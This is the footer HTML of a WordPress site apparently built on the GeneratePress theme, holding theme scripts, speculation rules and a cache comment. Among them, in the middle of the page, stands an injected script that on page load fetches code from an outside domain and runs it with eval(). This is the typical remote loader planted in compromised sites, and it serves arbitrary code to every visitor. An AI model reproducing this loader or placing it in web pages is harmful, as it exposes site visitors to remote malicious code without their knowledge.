		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!--[if lte IE 11]>
<script src="https://neerajmonitor.in/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://neerajmonitor.in/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://neerajmonitor.in/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://neerajmonitor.in/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 12:33:32 -->